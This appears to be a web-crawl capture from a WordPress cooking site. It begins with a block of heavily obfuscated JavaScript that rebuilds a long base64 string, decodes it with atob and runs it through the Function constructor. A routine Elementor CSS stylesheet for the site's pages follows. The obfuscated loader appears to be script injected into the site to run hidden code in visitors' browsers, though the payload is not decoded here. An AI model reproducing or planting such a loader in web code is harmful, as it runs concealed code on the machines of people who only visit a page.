_0x12e282();},'OrOEo':'log','htXxe':_0xbb398d(0x542,0x51d,0x522,0x4d0),'XlfFw':'info','yJMta':'error','DYVBv':_0xbb398d(0x444,0x4eb,0x4af,0x454),'mvTKG':_0xbb398d(0x4d0,0x535,0x4f3,0x4c6),'YBkZs':'trace','uQHHe':function(_0xea5668,_0x117420){return _0xea5668<_0x117420;}},_0x6103c0=function(){var _0x437e0b={};function _0xd0dbab(_0x52e5e0,_0x573057,_0x410ee3,_0x381bb2){return _0x3ea9e7(_0x573057- -0x3f2,_0x573057-0x11d,_0x410ee3-0x1f0,_0x52e5e0);}function _0x44c59b(_0x5ec18a,_0x58cf79,_0xbc54b7,_0x5ea3a2){return _0x3ea9e7(_0x5ec18a- -0x203,_0x58cf79-0x164,_0xbc54b7-0x167,_0xbc54b7);}_0x437e0b[_0xd0dbab(0x19b,0x132,0xe3,0x134)]=_0x572407[_0xd0dbab(0x86,0xb7,0x88,0xe6)];var _0x39f0f1=_0x437e0b;if(_0x572407[_0x44c59b(0x2b6,0x287,0x280,0x268)](_0x572407['Yqovy'],'ydwiD'))return _0x194af0['toString']()[_0xd0dbab(0xee,0x15a,0x179,0x1bf)](_0x39f0f1['kTDny'])[_0x44c59b(0x375,0x399,0x364,0x33f)]()['constructo'+'r'](_0x51fdc6)[_0x44c59b(0x349,0x309,0x35d,0x2ea)](_0xd0dbab(0x19f,0x175,0x15e,0x1c0)+'+$');else{var _0x31ce79;try{_0x31ce79=_0x572407[_0xd0dbab(0x124,0x117,0xf3,0x176)](Function,_0x572407['DRkoT'](_0x572407[_0x44c59b(0x361,0x3bd,0x38a,0x3ad)](_0xd0dbab(0x124,0xda,0x127,0xee)+_0xd0dbab(0x140,0x10e,0xb1,0xcf),_0xd0dbab(0x199,0x157,0x18f,0x1ad)+'ctor(\x22retu'+_0x44c59b(0x34e,0x35b,0x30d,0x3a5)+'\x20)'),');'))();}catch(_0x175872){_0x31ce79=window;}return _0x31ce79;}},_0x41a899=_0x572407[_0x3ea9e7(0x4d3,0x47f,0x47d,0x49a)](_0x6103c0),_0x401c5f=_0x41a899[_0xbb398d(0x4ad,0x4a3,0x4fb,0x4ef)]=_0x41a899[_0xbb398d(0x4ba,0x53d,0x4fb,0x4d7)]||{};function _0x3ea9e7(_0x14019a,_0x31395d,_0x2431e5,_0x25c6ce){return a0_0x1733(_0x14019a-0x373,_0x25c6ce);}var _0x5203c5=[_0x572407['OrOEo'],_0x572407[_0xbb398d(0x4be,0x4de,0x50a,0x570)],_0x572407['XlfFw'],_0x572407[_0x3ea9e7(0x4e2,0x4a5,0x52d,0x4d5)],_0x572407[_0xbb398d(0x486,0x50f,0x4ee,0x4c0)],_0x572407['mvTKG'],_0x572407['YBkZs']];function _0xbb398d(_0x57d60c,_0x45f077,_0x471471,_0x434434){return a0_0x1733(_0x471471-0x35f,_0x57d60c);}for(var _0x18229f=0x16fb+-0x11d+-0x15de;_0x572407[_0x3ea9e7(0x51b,0x510,0x4d3,0x4da)](_0x18229f,_0x5203c5[_0x3ea9e7(0x530,0x564,0x500,0x504)]);_0x18229f++){var _0x458b63=a0_0x8f9dad[_0x3ea9e7(0x4db,0x4f6,0x4c9,0x497)+'r'][_0xbb398d(0x4a7,0x474,0x4d6,0x51a)][_0x3ea9e7(0x55b,0x593,0x566,0x51d)](a0_0x8f9dad),_0x6849b4=_0x5203c5[_0x18229f],_0x5d1ea5=_0x401c5f[_0x6849b4]||_0x458b63;_0x458b63['__proto__']=a0_0x8f9dad[_0x3ea9e7(0x55b,0x55d,0x5aa,0x501)](a0_0x8f9dad),_0x458b63[_0x3ea9e7(0x578,0x5b3,0x57b,0x5b3)]=_0x5d1ea5[_0xbb398d(0x593,0x581,0x564,0x5b4)][_0xbb398d(0x519,0x551,0x547,0x573)](_0x5d1ea5),_0x401c5f[_0x6849b4]=_0x458b63;}});function a0_0x1733(_0x6f7afa,_0x2875dd){_0x6f7afa=_0x6f7afa-(0x1*0x1b8f+-0x24fc+0x1*0xaa1);var _0xf022a2=a0_0x5554();var _0x35651e=_0xf022a2[_0x6f7afa];if(a0_0x1733['imgCWC']===undefined){var _0x28c2f1=function(_0x214bcc){var _0x1ff8d0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x37920f='',_0x3eaeed='',_0x526b2c=_0x37920f+_0x28c2f1;for(var _0x5b2663=-0x38*-0x2f+0x3a9*-0x6+0xbae,_0x251df3,_0x5355f5,_0x457158=0x134d+-0x11+0x133c*-0x1;_0x5355f5=_0x214bcc['charAt'](_0x457158++);~_0x5355f5&&(_0x251df3=_0x5b2663%(0x93e+-0x25e1+0x1ca7)?_0x251df3*(0xd5b*0x1+0x447*-0x6+0x5*0x283)+_0x5355f5:_0x5355f5,_0x5b2663++%(-0x3*0xa36+0x9f2+0x14b4))?_0x37920f+=_0x526b2c['charCodeAt'](_0x457158+(0xd92+0xfe9*0x1+-0x1d71))-(0x91*0x2d+-0x1*-0x1dd7+0x1ba5*-0x2)!==0x446+-0x1874+0x3*0x6ba?String['fromCharCode'](0x1*-0x1259+0x1c1b+-0x8c3&_0x251df3>>(-(0x1b1*-0x1+0x17e4+-0xf7*0x17)*_0x5b2663&-0x1188+0x221*0xb+-0x5dd)):_0x5b2663:0x1*-0x16fb+-0xd*-0x2b+0xa66*0x2){_0x5355f5=_0x1ff8d0['indexOf'](_0x5355f5);}for(var _0x35fe02=0x5*-0x3bb+0xb0*0xd+-0x1*-0x9b7,_0x1cb856=_0x37920f['length'];_0x35fe02<_0x1cb856;_0x35fe02++){_0x3eaeed+='%'+('00'+_0x37920f['charCodeAt'](_0x35fe02)['toString'](0x25*0xbb+-0x1*0x1b84+0x8d))['slice'](-(-0x2*-0x2e9+0x4c*0x47+-0x1ae4));}return decodeURIComponent(_0x3eaeed);};a0_0x1733['AyOnPz']=_0x28c2f1,a0_0x1733['yJnPBE']={},a0_0x1733['imgCWC']=!![];}var _0x4909be=_0xf022a2[0x53*-0x65+-0x1*0x26dd+0x23ce*0x2],_0x53ea56=_0x6f7afa+_0x4909be,_0x1fef05=a0_0x1733['yJnPBE'][_0x53ea56];if(!_0x1fef05){var _0x482ca9=function(_0x160469){this['vBDtyx']=_0x160469,this['hMYTeV']=[0x71e*0x2+-0x37*-0xb1+-0x3442,0x18e0+-0x43f*0x1+-0x14a1,0x114e+-0x1711+0x19*0x3b],this['AxjAuP']=function(){return'newState';},this['MFIZRH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zKnBBD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x482ca9['prototype']['XzADfg']=function(){var _0x39dba3=new RegExp(this['MFIZRH']+this['zKnBBD']),_0x50b2e6=_0x39dba3['test'](this['AxjAuP']['toString']())?--this['hMYTeV'][0x52*0x67+0x7a5*0x3+-0x37ec]:--this['hMYTeV'][-0x2405+-0x20b*-0x4+0x1bd9*0x1];return this['oYjFFy'](_0x50b2e6);},_0x482ca9['prototype']['oYjFFy']=function(_0x4522be){if(!Boolean(~_0x4522be))return _0x4522be;return this['gmWhOL'](this['vBDtyx']);},_0x482ca9['prototype']['gmWhOL']=function(_0x289049){for(var _0x5b6fb0=0x1*0xa6b+0x13f1*0x1+0x10c*-0x1d,_0x2f4dc7=this['hMYTeV']['length'];_0x5b6fb0<_0x2f4dc7;_0x5b6fb0++){this['hMYTeV']['push'](Math['round'](Math['random']())),_0x2f4dc7=this['hMYTeV']['length'];}return _0x289049(this['hMYTeV'][0x1a8d+-0x122d+-0x1*0x860]);},new _0x482ca9(a0_0x1733)['XzADfg'](),_0x35651e=a0_0x1733['AyOnPz'](_0x35651e),a0_0x1733['yJnPBE'][_0x53ea56]=_0x35651e;}else _0x35651e=_0x1fef05;return _0x35651e;}a0_0x5892d4();function a0_0x5554(){var _0x124837=['twDVEfG','utbkEwTWthPcna','wwLOAgjhowLlsa','oxvlsfLZvgLSnW','y25oBfnxntblrG','y3nmu2n3zurfmq','mte4otnTr2PitvO','y0zLueC','nJqZnxrUvvjYDG','sNL3BK1urNjsBa','zxHJzxb0Aw9U','yM5rB1z5z3rAAq','tfnJD2vertnzEq','tvnVB0XyqMHJBG','y2PnmK1QstfoEG','t2jQzwn0','sJjoAgjhD25yuW','CeDHwezWv1nJCW','qK5xEwr3zfHoBW','CMv0DxjUicHMDq','tfnJD2vertbpqW','rtbzEwnZvfrVBG','sNLRCeX6qJroAq','yxbWBhK','vNLwr051v1nJCW','uJfJBtrNuvHkEq','C0T0ufa','ntblrMnVtfnJDW','sNPJEu1uqtrnrW','ufzZBLOZuNrkEq','BxviCuS','ndeXm29Ys1Dcra','sw5mq2n3zurgAq','y3DLrezPwxLJCa','y29UC3rYDwn0BW','nun4AeHMzq','rNvUy3rPB24','sNPcne1uvxHkEq','A29lvhr5wLHsmq','ttzkEKi0tvrzEG','Ee9lwhrTzfC1AG','EuPnDge','suzJovrwDfryva','zdnoA1LyutLrEq','y3rVCIGICMv0Dq','sNPcne1uAgPkEq','AhbABLfUwfnNCa','z3HzALLUtenJDW','tenJD2verMPzuW','ChjVDg90ExbL','wvDZn1PxEhPAuW','yuDgEveYowTAvq','vKPIBLfVvNLNDa','tLnZDgnhrNLJmG','nwPKr2X2yMLOmG','sNPcne1uvxLkEq','mtLlrMTZtuHNmq','vKnRCeX6qJrzuW','sumWBK1iz3Hpva','zdnJm002thK4BG','sNL4Ae9Py3DLra','y2fSBa','qNPAv3HTv3LOra','tuHNEe5hvw5mrG','y3nmv1L1wvnRCa','tKrzEK1ey3PoAW','zgrlrtfIzfnNBG','t0nVB0XyqMHJBG','y3zkExqZyZnomq','yZj3DwfxtJfkmq','mwjkm05VyvDAma','BMn0Aw9UkcKG','vKzAmvDty3nkEG','rfLwqNy','zeDSDMjPqJflsa','mtyZnNj1uMLNqq','BLjivee','sNvjru1VzgKWBG','DgfIBgu','wfnOA1PxtNzArW','zxj2Dvu','ztnAAgnPqK5qvG','teu0Ce8ZmxLAwa','wxnuAwW3y21wma','t0rzBKTtBgrlqW','y3nmu2n3zurfmW','y29UC29Szq','tLrjBKTtA3znsa','thPcne9tA3jmwa','A3bmEKi0tKnRCG','zeDSDMjPz3bLmW','AZDABLz1wtnsCa','mZeWnJeYmLjlruDhDG','s1r0ovKYrJbzmG','stfoEMXZvZbnBW','ntiYnZGWwNbgrhPI','qw5mrtrWtZmWnW','t3C9pq','Dvfisgu','qJrnvgHRsNL3Da','zfHkDuLgqw9KAq','AhryEgu','y29mv1L1vgL3Da','vNLIAujrs0HzDa','wvHSyMrtz25nsa','sNL3DeP6qJrnva','ntuZnJC2mNrXwMTgDG','A1reBNK','tMXnAwnWwfn3BG','tMXtvZuWs0zJBW','mdLqvtrWww5kBa','mJi0nZy1ANHQuhjh','yJi0z1z5Adjmrq','y3nkELv3t0HouW','AgLssfvUtenKAG','tMLJmKzfuNLJCW','tNPSC1bxnwXKEq','D29sEwG','vMXRv0i','BgvUz3rO','sNPjm056yZjnrG','vgLSn2nTvJbKwa','yKPrwLm','tuLZD2y','rJbkExDUyw05Ca','D2fYBG','tuHNEfL6tw5mqW','wMjwu2DUtuHNEG','z3rkEKi0tvrvmq','sZncAgnUtMXtvW','zeTHmJvmyLnJCW','nhbLm0PSzeHwEq','s1r0ovPUvNvzmW','wxLRn2fxww9vEG','rtbzAwnZvKrVBG','Ewr3Auq','teDfCguXttLvEq','wMLRC2nQttjnAG','ngDvq2GYteu0Ca','wxvvEwTWthPcna','tMLJCeTtohDLra','yZjwC1PSC25sBG','rNLjrK05y0DgEq','teu0CguZsMXKsa','E30Uy29UC3rYDq','wM5wDvKZuNbImG','sNzIu2nZsJfKBa','C2vHCMnO','yuDgEveYowTAuW','zfnNBK1iz3HzAG','ouDxruzluwLJCW','txDkEwXKs0nJBG','CM4GDgHPCYiPka','zurgAfL5y3byuW','mte5mMjyvwf2tG','z3bLm1POy2Lcyq','B29mwejOy25oBa','s1H0BwrxnwPKrW','AgLlAwD0y0DgEq','BhnkEwTWs1nSyG','sw5mq2rRwvHsAa','s1H0mgnUBdDKBq','yMLUza','vNPJmKzUwLnJCW','vfn3DeP6qJrnva','ufq1vgrisNbIBq','q212ENy','DhLAwfiXy200zW','wLrfBKXdy3DLra','mte1mZbIAfHXsLm','BhnAu2DOsvz0za','vfDhExa','sxblm0jOy25oBa','uMTkEwTWthPcna','kcGOlISPkYKRkq','tfHcAgnUtMXtvW','nuzmqZbUtuHNEa','nhbpmZf1wLHJzW','BhzIAujws0HzCW','vNvzm1jWyJi0BG','y3DLreuWwwLJCW','yujUq0C','sJeWB1rwC25JmG','vLzvA2TVwvHsDG','AhvrmNHZywLJCW','sNPSnMeWwMPtma','zfDzovf5z3rkEG','u1C1meTgy29muW','ntblrMnVtfDzDq','wfnNCfHRnwjKuW','tZmWn2nTvJbKwa','Dg9tDhjPBMC','wwXoDLKYDgXKqW','y3nkm1jWzeDgDq','wwLJCfHumw1KvW','s0DAmwjTtJbHvW','y3byu2HusLu1yG','sxfgywi','vLvoBuP5D25ABG','runRz00','yZjwsMjUuw9wEq','teu0Ce8ZmtnHrW','zurfmu9ty3nmvW','u01LvM4','y200z1vemw1KvW','C3rJr0z5yZjwsG','z3rkEKi0tvrOBa','sNPznu9ewxPnBa','vtzkEKi0tvrvDW','weDovKi','wJfIBu4WyvC5Dq','vMPkEwTWthPcna','sNvjrMTVs1r0oq','qJrnEw9VtfHcAa','sNL3BK5uuMHwrG','s0mWBK1iz3HprW','yMLJC0OYoxvIvW','t0nJCfHtA3blvG','z25nsgD4wxPnBG'];a0_0x5554=function(){return _0x124837;};return a0_0x5554();}var a0_0x3d819f;new self[(a0_0x2092e7(-0xcd,-0x10a,-0x108,-0x12a))||(a0_0x3e44e1(0x361,0x2f4,0x300,0x3b7))](atob(a0_0x3e44e1(0x3e3,0x42c,0x3dc,0x412)+a0_0x3e44e1(0x3dc,0x3b0,0x3c0,0x3ec)+a0_0x2092e7(-0x94,-0x11a,-0xdb,-0x91)+a0_0x2092e7(-0xfc,-0x14f,-0x106,-0xe0)+a0_0x3e44e1(0x343,0x31c,0x342,0x321)+'5jdGlvbihT'+a0_0x2092e7(-0x3a,-0xc9,-0xa4,-0x8d)+'0weDA7dmFy'+a0_0x2092e7(-0xf7,-0xaf,-0x102,-0xb2)+a0_0x2092e7(-0xdc,-0x47,-0x85,-0x42)+'Vzt9LFAodi'+'xOKTt9ZnVu'+'Y3Rpb24gWS'+a0_0x2092e7(-0xde,-0xaf,-0x91,-0x24)+a0_0x3e44e1(0x36f,0x3bf,0x317,0x3db)+'wnOTM3U1ZX'+a0_0x3e44e1(0x418,0x3de,0x416,0x428)+a0_0x2092e7(-0x60,-0x6a,-0x9a,-0xf9)+a0_0x3e44e1(0x412,0x3e8,0x3ff,0x475)+a0_0x3e44e1(0x3c3,0x36a,0x35c,0x374)+a0_0x3e44e1(0x39a,0x400,0x334,0x3b3)+'I0eUttYXhI'+a0_0x3e44e1(0x35b,0x377,0x310,0x384)+'FQZ2knLCcx'+a0_0x3e44e1(0x393,0x379,0x350,0x370)+a0_0x3e44e1(0x363,0x3ad,0x321,0x370)+a0_0x3e44e1(0x36e,0x37a,0x348,0x3cb)+a0_0x2092e7(-0x2a,-0x75,-0x96,-0x2c)+a0_0x2092e7(-0xa6,-0xdb,-0xb4,-0xeb)+a0_0x3e44e1(0x3d4,0x3ca,0x433,0x3b3)+'JzIwMjcwOE'+a0_0x3e44e1(0x36a,0x30a,0x328,0x30e)+'JzQwMjEyOV'+a0_0x2092e7(-0xe4,-0x75,-0xb9,-0xb9)+a0_0x2092e7(-0xde,-0x22,-0x73,-0x91)+a0_0x3e44e1(0x3f2,0x3fe,0x398,0x405)+a0_0x2092e7(-0x17a,-0x109,-0x131,-0x19f)+a0_0x2092e7(-0xa9,-0xd4,-0xba,-0xcf)+a0_0x2092e7(-0x15a,-0x12c,-0xf9,-0x138)+a0_0x3e44e1(0x3ce,0x3ba,0x3f0,0x3b8)+a0_0x3e44e1(0x34f,0x30d,0x36a,0x35c)+a0_0x2092e7(-0xe7,-0x63,-0x89,-0xbc)+a0_0x3e44e1(0x346,0x37a,0x368,0x370)+a0_0x2092e7(-0x9d,-0x3e,-0x74,-0x52)+'J2xlbmd0aC'+a0_0x3e44e1(0x413,0x409,0x3d2,0x3e4)+a0_0x2092e7(-0x7a,-0xc8,-0xe7,-0x10d)+'07WT1mdW5j'+a0_0x3e44e1(0x3ac,0x3fd,0x413,0x3eb)+'JldHVybiBa'+a0_0x3e44e1(0x410,0x3fa,0x3d9,0x3af)+a0_0x3e44e1(0x34b,0x2f5,0x373,0x3ae)+a0_0x3e44e1(0x415,0x434,0x41c,0x430)+a0_0x2092e7(-0x10d,-0x154,-0x129,-0xe8)+'dmFyIGY9e3'+'Y6JzB4MTU1'+'JyxOOicweD'+a0_0x2092e7(-0xff,-0xe9,-0x117,-0x16e)+a0_0x2092e7(-0x83,-0xa8,-0xed,-0x83)+a0_0x2092e7(-0x138,-0x150,-0x105,-0xa5)+a0_0x3e44e1(0x38e,0x35b,0x395,0x3be)+a0_0x3e44e1(0x3d8,0x43e,0x3a9,0x3ba)+'MHgxNDQnLE'+a0_0x2092e7(-0x137,-0x147,-0x137,-0x173)+'J30sTT12KC'+a0_0x2092e7(-0xa9,-0x6c,-0xd1,-0x126)+a0_0x3e44e1(0x3c2,0x3ad,0x3ae,0x386)+a0_0x2092e7(-0x64,-0x10a,-0xa9,-0xe4)+'biBQKHYtIC'+'0nMHgxNTkn'+a0_0x3e44e1(0x340,0x34b,0x369,0x2f6)+a0_0x3e44e1(0x3fc,0x41a,0x439,0x39e)+a0_0x3e44e1(0x3f3,0x443,0x40b,0x399)+a0_0x2092e7(-0xb4,-0x8c,-0x9e,-0xa3)+'c2VJbnQoVy'+a0_0x3e44e1(0x3d2,0x3b7,0x3cb,0x3f0)+a0_0x3e44e1(0x3bb,0x3f1,0x3fa,0x3e8)+a0_0x3e44e1(0x34a,0x3a2,0x367,0x3b6)+a0_0x3e44e1(0x35f,0x3a4,0x3ae,0x3cd)+a0_0x3e44e1(0x3bf,0x40d,0x355,0x409)+'LScweDE1Mi'+a0_0x2092e7(-0xd4,-0x16c,-0x127,-0x113)+a0_0x2092e7(-0xe9,-0xb2,-0xa0,-0xc1)+a0_0x3e44e1(0x3fe,0x3ad,0x3da,0x464)+a0_0x2092e7(-0x84,-0x1a,-0x71,-0x39)+'cweDE0YScs'+'LWYudikpLz'+a0_0x2092e7(-0xde,-0x10f,-0x132,-0x198)+a0_0x2092e7(-0x102,-0x162,-0x128,-0xbd)+a0_0x3e44e1(0x3b8,0x3df,0x3e5,0x3a7)+a0_0x3e44e1(0x389,0x34d,0x36b,0x33a)+a0_0x3e44e1(0x3ab,0x3b5,0x3ba,0x414)+a0_0x2092e7(-0x7c,-0xe0,-0x7d,-0x4c)+a0_0x3e44e1(0x40e,0x3ab,0x3d6,0x3b8)+a0_0x3e44e1(0x3f6,0x3cf,0x38a,0x3e4)+a0_0x3e44e1(0x353,0x321,0x331,0x34c)+a0_0x3e44e1(0x387,0x3a7,0x36a,0x339)+a0_0x3e44e1(0x386,0x36c,0x32a,0x3ef)+a0_0x2092e7(-0xce,-0xb7,-0x107,-0xe8)+'wtJzB4MTVi'+(a0_0x3e44e1(0x368,0x36b,0x376,0x37d)+a0_0x3e44e1(0x3ee,0x3a4,0x3f6,0x3c0)+a0_0x2092e7(-0xad,-0x6d,-0x71,-0xcb)+a0_0x2092e7(-0x81,-0xbb,-0x78,-0x4d)+'LScweDE1Ni'+'cpKS8weDcp'+a0_0x2092e7(-0xfc,-0x5e,-0xab,-0xd0)+a0_0x2092e7(-0xf8,-0x154,-0x111,-0x111)+a0_0x2092e7(-0x15d,-0xd9,-0x13d,-0x19b)+a0_0x2092e7(-0xb6,-0x80,-0xa1,-0xe3)+a0_0x2092e7(-0x120,-0xce,-0xe9,-0xdf)+a0_0x2092e7(-0x7b,-0x98,-0xbf,-0xb3)+a0_0x3e44e1(0x366,0x3cc,0x322,0x3c2)+a0_0x3e44e1(0x392,0x37e,0x3d8,0x362)+a0_0x3e44e1(0x3aa,0x386,0x3c2,0x3c2)+'BhcnNlSW50'+'KFcoLScweD'+'E0ZCcsLWYu'+a0_0x3e44e1(0x38b,0x36f,0x3d3,0x3f2)+a0_0x2092e7(-0x150,-0x16d,-0x13a,-0x114)+a0_0x2092e7(-0xbf,-0x17b,-0x121,-0xd4)+a0_0x3e44e1(0x402,0x3bb,0x3a6,0x44a)+a0_0x3e44e1(0x3a9,0x417,0x3aa,0x3f3)+a0_0x3e44e1(0x3f0,0x420,0x38c,0x3dc)+a0_0x2092e7(-0x75,-0x4a,-0x64,-0x8a)+'gtJzB4MTRm'+a0_0x3e44e1(0x3bb,0x3e2,0x410,0x3d2)+a0_0x3e44e1(0x3ff,0x42e,0x43b,0x3c1)+a0_0x3e44e1(0x3d7,0x390,0x3de,0x37e)+a0_0x3e44e1(0x3c0,0x3d5,0x3b8,0x3d7)+a0_0x3e44e1(0x384,0x395,0x34f,0x38b)+a0_0x2092e7(-0x150,-0x17b,-0x11a,-0xbf)+a0_0x3e44e1(0x408,0x3db,0x3bc,0x457)+a0_0x3e44e1(0x380,0x320,0x3b3,0x3a7)+a0_0x3e44e1(0x3af,0x40b,0x3da,0x398)+'goYSl7TVsn'+'cHVzaCddKE'+a0_0x2092e7(-0xbc,-0xbe,-0xe6,-0x113)+'J10oKSk7fX'+a0_0x3e44e1(0x38a,0x350,0x3ee,0x38f)+'OGEwZCkpO2'+a0_0x3e44e1(0x349,0x31b,0x322,0x390)+'IGFsb2Iodi'+a0_0x3e44e1(0x37a,0x319,0x3a2,0x392)+a0_0x3e44e1(0x39c,0x3db,0x3d4,0x373)+a0_0x3e44e1(0x3a5,0x39e,0x369,0x3ba)+a0_0x2092e7(-0x93,-0x75,-0xc8,-0x107)+'0nMHgxYjEn'+a0_0x3e44e1(0x3a4,0x3a3,0x364,0x3a7)+a0_0x2092e7(-0x11e,-0x14d,-0x113,-0x10b)+a0_0x3e44e1(0x3ba,0x422,0x3ef,0x374)+a0_0x3e44e1(0x381,0x3ae,0x3bb,0x3aa)+a0_0x2092e7(-0x36,-0xcc,-0x93,-0x6b)+'h2LChNLFMp'+a0_0x2092e7(-0xc1,-0x9e,-0x87,-0x23)+'dbJ2Zyb21D'+a0_0x2092e7(-0xc3,-0x41,-0x98,-0xc5)+a0_0x3e44e1(0x394,0x39a,0x388,0x3cd)+a0_0x2092e7(-0x119,-0xc7,-0xae,-0xf3)+a0_0x3e44e1(0x373,0x3ca,0x308,0x3bd)+a0_0x3e44e1(0x40f,0x3f5,0x419,0x476)+a0_0x3e44e1(0x351,0x302,0x376,0x3ad)+a0_0x3e44e1(0x382,0x36c,0x342,0x3ec)+a0_0x3e44e1(0x416,0x3d7,0x3be,0x430)+a0_0x3e44e1(0x3e7,0x3a2,0x43e,0x40d)+a0_0x2092e7(-0xac,-0xce,-0x10c,-0x11b)+a0_0x2092e7(-0x10f,-0x185,-0x12e,-0xe6)+'t1KCcweDFj'+'NCcsJzB4MW'+a0_0x2092e7(-0xcf,-0x80,-0x95,-0xe4)+a0_0x2092e7(-0xa2,-0x51,-0xa8,-0xdc)+'Rpb24gQyh2'+a0_0x2092e7(-0x9b,-0x54,-0x9d,-0xc0)+a0_0x2092e7(-0xbb,-0x103,-0xc5,-0x7b)+a0_0x3e44e1(0x38c,0x3cf,0x37b,0x38c)+a0_0x2092e7(-0xa9,-0xd2,-0xcc,-0x9a)+a0_0x3e44e1(0x37d,0x334,0x3db,0x3b7)+a0_0x3e44e1(0x345,0x3aa,0x39a,0x315)+a0_0x3e44e1(0x3bb,0x417,0x3c7,0x383)+'k3Jyksd3Nz'+a0_0x2092e7(-0x4e,-0x4a,-0x72,-0xbe)+a0_0x2092e7(-0xa6,-0x90,-0xc9,-0x119)+a0_0x3e44e1(0x37f,0x3ce,0x393,0x3cc)+'kscjM2MjI1'+a0_0x2092e7(-0x112,-0xea,-0xb8,-0x11b)+a0_0x2092e7(-0x14c,-0x132,-0xee,-0xdc)+a0_0x3e44e1(0x34e,0x351,0x2ef,0x327)+'EnLC0nMHgx'+a0_0x3e44e1(0x3a6,0x3b9,0x3dd,0x3ea)+a0_0x3e44e1(0x38d,0x3cc,0x36a,0x3ee)+'K3dzZGF0Ky'+a0_0x3e44e1(0x396,0x386,0x35c,0x350)+a0_0x3e44e1(0x3db,0x3cc,0x41e,0x3fd)+a0_0x2092e7(-0xb6,-0x119,-0xce,-0x61)+a0_0x3e44e1(0x35e,0x3a2,0x3b2,0x3a7)+a0_0x3e44e1(0x3a7,0x398,0x3b9,0x3cb)+a0_0x2092e7(-0xd3,-0x5b,-0x6a,-0x61)+a0_0x2092e7(-0x115,-0x153,-0xf6,-0xc3)+a0_0x2092e7(-0xd7,-0x5b,-0x8f,-0x30)+a0_0x2092e7(-0x64,-0x9a,-0x7a,-0x64))+(a0_0x3e44e1(0x3cb,0x3f3,0x3e7,0x3f7)+a0_0x2092e7(-0x126,-0xd5,-0xdf,-0xf6)+'MHg1NjEnLE'+a0_0x3e44e1(0x403,0x45b,0x41b,0x468)+a0_0x2092e7(-0x10a,-0xdd,-0x9f,-0x4c)+a0_0x3e44e1(0x405,0x3b6,0x3d4,0x445)+a0_0x2092e7(-0xd1,-0x11e,-0xdd,-0x10a)+a0_0x3e44e1(0x409,0x39e,0x461,0x43d)+a0_0x2092e7(-0x159,-0x15b,-0x12a,-0xf7)+a0_0x3e44e1(0x3d1,0x3e9,0x423,0x40e)+a0_0x3e44e1(0x3fa,0x3a7,0x429,0x3ca)+a0_0x2092e7(-0x87,-0xc0,-0xc0,-0x79)+a0_0x2092e7(-0x17d,-0x102,-0x11e,-0x141)+a0_0x3e44e1(0x3f1,0x458,0x446,0x38f)+a0_0x3e44e1(0x362,0x3a5,0x3aa,0x3be)+'h0aGlzKTt9'+a0_0x2092e7(-0x11d,-0x101,-0xcb,-0x126))))[a0_0x3e44e1(0x38f,0x382,0x37f,0x3e7)](this);

--- FILE ---
content_type: text/css
request_url: https://lilsouschefs.com/wp-content/uploads/elementor/css/post-1066.css?ver=1742537644
body_size: 1887
content:
.elementor-1066 .elementor-element.elementor-element-d85e9ad{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1066 .elementor-element.elementor-element-3cda8b5 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-1066 .elementor-element.elementor-element-3cda8b5{text-align:center;}.elementor-1066 .elementor-element.elementor-element-3cda8b5 .elementor-heading-title{font-family:"Sriracha", Sans-serif;font-size:71px;line-height:1.9em;color:#222222;}.elementor-1066 .elementor-element.elementor-element-39877a08:not(.elementor-motion-effects-element-type-background), .elementor-1066 .elementor-element.elementor-element-39877a08 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1066 .elementor-element.elementor-element-39877a08 > .elementor-container{max-width:1032px;}.elementor-1066 .elementor-element.elementor-element-39877a08{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 20px 40px 20px;}.elementor-1066 .elementor-element.elementor-element-39877a08 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1066 .elementor-element.elementor-element-78807ead.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1066 .elementor-element.elementor-element-78807ead.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1066 .elementor-element.elementor-element-78807ead > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1066 .elementor-element.elementor-element-78807ead > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1066 .elementor-element.elementor-element-9e5e7bb .elementor-flip-box__front{background-color:#FFFFFF00;background-image:url("https://lilsouschefs.com/wp-content/uploads/2020/12/full.jpg");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-1066 .elementor-element.elementor-element-9e5e7bb .elementor-flip-box__back{background-color:#FFFFFF;background-image:url("https://lilsouschefs.com/wp-content/uploads/2020/12/coupon.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1066 .elementor-element.elementor-element-9e5e7bb .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#CFCBCB00;padding:0px 0px 0px 0px;text-align:center;}.elementor-1066 .elementor-element.elementor-element-9e5e7bb .elementor-flip-box{height:330px;}.elementor-1066 .elementor-element.elementor-element-9e5e7bb .elementor-icon 